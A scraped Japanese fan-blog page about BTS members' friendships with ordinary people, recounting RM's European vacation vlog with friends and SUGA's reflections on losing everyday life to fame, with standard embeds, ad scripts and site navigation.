<p>RMたちは、韓国の画家である<strong>ユン・ヒョンクン</strong>の作品を見に行くことに。ユン・ヒョンクンはRMが大好きな画家で、この方の展覧会に行くことがベネチアに来た主な理由なのだそう。</p>
<p>さまざまな絵画を鑑賞する<span class="style-scope yt-formatted-string" dir="auto">VLOGを見ていると、RMと一緒に展覧会に来たような気持ちになります。</span><span class="style-scope yt-formatted-string" dir="auto">お出かけ気分を味わえますよ♪</span></p>
<p>その後、RMと友達は宿泊先らしき場所で<strong>ラーメン</strong>を食べていました。しかもカップ麺ではなく、鍋で作ったラーメンです。夜食なのでしょうか。異国の地でもラーメンを好んで食べる姿に心が和みます。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">OMG RM&#8217;S EUROPE VLOG <a href="https://t.co/xe5h4FWeMp">pic.twitter.com/xe5h4FWeMp</a></p>
<p>— ; (@quianarchive) <a href="https://twitter.com/quianarchive/status/1180119830600437763?ref_src=twsrc%5Etfw">October 4, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>次の日はボートツアーを楽しむ様子や、夕暮れ時のサンマルコ聖堂が映し出されていました。本当にきれいな風景です。食事はというと、またもやラーメン！いくらなんでも好きすぎでしょう(笑)でも、なんだか親しみを感じさせますね。</p>
<p>4日目はオープンカフェで生演奏を聴き、美術館へ向かいます。彼らはベネチアの現代美術館<strong>プンタ・デラ・ドガーナ</strong>で、作品の鑑賞などを楽しんだようです。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="qme"><a href="https://twitter.com/hashtag/Wien?src=hash&amp;ref_src=twsrc%5Etfw">#Wien</a> <a href="https://t.co/lXIPGfg5vf">pic.twitter.com/lXIPGfg5vf</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1169172736637362176?ref_src=twsrc%5Etfw">September 4, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>再び飛行機に乗り、ベネチアの次に向かった先は<strong>オーストリアの首都・ウィーン</strong>。回転ブランコなどの乗り物には乗れなかったようですが、夕暮れ時のプラーター遊園地の風景がカメラに収められていました。とてもきれいで、見ていると泣きそうになります。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="et">namjooning <a href="https://twitter.com/hashtag/RMonVACATION?src=hash&amp;ref_src=twsrc%5Etfw">#RMonVACATION</a> <a href="https://t.co/Ka8NzWScCV">pic.twitter.com/Ka8NzWScCV</a></p>
<p>— (@nerojoong) <a href="https://twitter.com/nerojoong/status/1180101416976822272?ref_src=twsrc%5Etfw">October 4, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>旅行5日目、レンタル自転車に乗ってウィーンの街を颯爽と走り抜けるRM。やっぱりRMには自転車が似合いますね！到着した場所は<strong>アルベルティーナ美術館</strong>です。クリムトやマグリットなどの絵画を鑑賞していました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="qme"><a href="https://twitter.com/hashtag/K%C3%B8benhavn?src=hash&amp;ref_src=twsrc%5Etfw">#København</a> <a href="https://t.co/cUC8C8E3jh">pic.twitter.com/cUC8C8E3jh</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1169574404935708672?ref_src=twsrc%5Etfw">September 5, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>6日目はあいにくの雨の中、街をぶらぶら。その後、<strong>コペンハーゲン</strong>へ向かうため飛行機に乗り込みます。7日目を撮影した動画は、ごはんを食べているシーンやコペンハーゲンの街並みが映し出されていました。きれいな風景に癒されます。</p>
<p>8日目はレンタカーに乗ってお出かけです。公園のような場所でゆっくり過ごす様子や、鳥の姿が収められていました。思う存分、休暇を満喫しているRMを見ていると、こちらまで嬉しくなってきて自然と頬が緩みます。</p>
<p>最終日はハンバーガーとビールで乾杯し、ヨーロッパ旅行は終了しました。9日間、終始リラックスしているRMの様子から、友達との関係がとても良いものだということが分かりますね！</p>
<p><div class="video"><iframe title="[VLOG] RM | 9일간의 유럽 여행기 #미술관투어 #친구랑룰루랄라" src="https://www.youtube.com/embed/pXS9_dJ7qi0" width="1180" height="664" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<a href="https://iroirog.info/bts/rm-saikyouotoko/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/07/RM-BTS-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【最強男】RMはBTS・一般の友人との絆を大切に！思慮深いリーダー</span><span class="blog-card-excerpt">BTSを率いるリーダーといえばRM。メンバーやARMYのことを一番に考えてくれるRMは、BTSになくてはならない大切な存在です。

...</span></div></div></a>
<h2>SUGAが感じる友達付き合い</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">[Behind cut] BREAK THE SILENCE: DOCU-SERIES <a href="https://twitter.com/hashtag/SUGA?src=hash&amp;ref_src=twsrc%5Etfw">#SUGA</a> <a href="https://twitter.com/hashtag/YOONGI?src=hash&amp;ref_src=twsrc%5Etfw">#YOONGI</a> <a href="https://twitter.com/hashtag/%EC%8A%88%EA%B0%80?src=hash&amp;ref_src=twsrc%5Etfw">#슈가</a> <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단</a> <a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> <a href="https://t.co/WVJEswEyuR">pic.twitter.com/WVJEswEyuR</a></p>
<p>— SleepyNia⁷ ♡ (@myg_yooniverse) <a href="https://twitter.com/myg_yooniverse/status/1265872516041474048?ref_src=twsrc%5Etfw">May 28, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>SUGAが「BREAK THE SILENCE」で語った友達付き合いに関する思いが、悲しくも印象的な言葉だったので、ご紹介したいと思います。</p>
<p><strong>友達とごはんを食べに行く、旅行に行く、映画を見に行く</strong>、これらのことを普通に行える人に対して、SUGAは「うらやましい」と嫉妬する気持ちがあるそうです。</p>
<p>友達の少ないSUGAにとって、<strong>「そういう普通のことをするのは難しいことで、本当に特別なもの」だと語ります。</strong></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ユンギが普通なことが僕にとっては特別って言ってるの泣いた。友達と遊びたくたって時間も無いだろうし、世間が騒ぐだろうし…。プライベートなんて家にいる時以外ほんとにないのかもしれない。得たものも沢山あるだろうけど、失ったものの代償があまりにも大きすぎる…。<a href="https://twitter.com/hashtag/BREAK_THE_SILENCE?src=hash&amp;ref_src=twsrc%5Etfw">#BREAK_THE_SILENCE</a> <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a></p>
<p>— みにゃん⁷ℙ⟬⟭⟬⟭ (@minyan_poyon) <a href="https://twitter.com/minyan_poyon/status/1263459807882653696?ref_src=twsrc%5Etfw">May 21, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>SUGAは<strong>「平凡なことを失ったのが最も大きい」「他の人には普通のことが僕にとっては特別なこと、他の人には特別なことが僕にとっては普通のこと」</strong>と、心の内を明かしました。価値観が変わると、平凡なことが特別なことに見えるのだそう。</p>
<p>名声を手に入れた代償として失ったものは、SUGAにとってとても大きなものだったのですね…。SUGAの気持ちを想像すると胸が苦しくなります。</p>
<p>現在の友達付き合いはどのような感じなのでしょうか。新しい友達ができたり、友達との付き合い方が変わったりして、SUGAが寂しい思いをしていなければいいなぁと思います。</p>
<h2>まとめ</h2>
<p>今回はBTSのメンバーと一般人の友達についてまとめました。公演を鑑賞するために海外まで見に来てくれるジミンの友達、結婚式の司会を任されるほど深い付き合いのあるジンの友達、長時間一緒にいてもリラックスして過ごせる仲のRMの友達。</p>
<p>どの友人関係も本当に素敵です！有名人だからといって特別視しないところが、メンバーたちにとっては嬉しいことなのでしょうね。</p>
<p>友達付き合いに対するSUGAの思いは、心が痛くなる話でした。何かを得れば何かを失うのだとしても、普通のことができなくなることは、あまりにも大きな代償ですよね。普通のことを普通にできるようになる、そんな日がいつかSUGAに訪れることを願うばかりです。</p>
<a href="https://iroirog.info/bts/bts-sakagutikentaro/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/01/坂口健太郎BTS-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【BTSと坂口健太郎】" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSと坂口健太郎】テテと間違えたメンバー誰？J-HOPEと仲良しエピソードについても</span><span class="blog-card-excerpt">今や世界的に人気のあるBTSですが、韓国と隣国である日本でもBTSはとても人気がありますよね。 2021年のステイホーム中に韓流ブームも...</span></div></div></a>
<a href="https://iroirog.info/bts/tete-kouyukankei/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/ugaugaaa-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【テテの交友関係】ベテラン先輩から後輩アイドルまで！仲良しを紹介！</span><span class="blog-card-excerpt">BTSの中でも、特にテテは広く豪華な交友関係を持っていることで有名です。一体どんな方々と交流があるのでしょうか。

今回は、テテとプ...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/rm/"> RM</a></span><span><a href="https://iroirog.info/tag/suga/"> SUGA</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%9f%e3%83%b3/"> ジミン</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%b3/"> ジン</a></span><span><a href="https://iroirog.info/tag/%e4%b8%80%e8%88%ac%e4%ba%ba/"> 一般人</a></span><span><a href="https://iroirog.info/tag/%e5%8f%8b%e9%81%94/"> 友達</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&text=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&t=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&title=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6604">Casino-Marken</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6603">Forex Reviews</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6604">Casino-Marken</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6603">Forex Reviews</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/l-impact-des-casinos-ecologiques-sur-l-industrie/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">L&#8217;Impact des Casinos Écologiques sur l&#8217;Industrie du Jeu</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/samye-vyigryshnye-strategii-dlia-1xbet-kazino-na-sloty/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Самые выигрышные стратегии для 1xbet казино на слоты</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/obedennye-pereryvy-i-1xbet-skachat-na-telefon-kak-ne-upustit-stavku/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Обеденные перерывы и 1xbet скачать на телефон: как не упустить ставку</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/mostbet-az-90-yukle-vs-nnvi-bahis-usullari/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Mostbet az 90 yukle vs. ənənəvi bahis üsulları</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"66fa1820ab","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
